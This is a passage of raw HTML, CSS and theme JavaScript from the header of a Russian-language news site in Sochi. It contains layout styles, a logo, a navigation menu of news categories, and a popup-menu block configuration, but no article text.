rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39590";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7918";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s 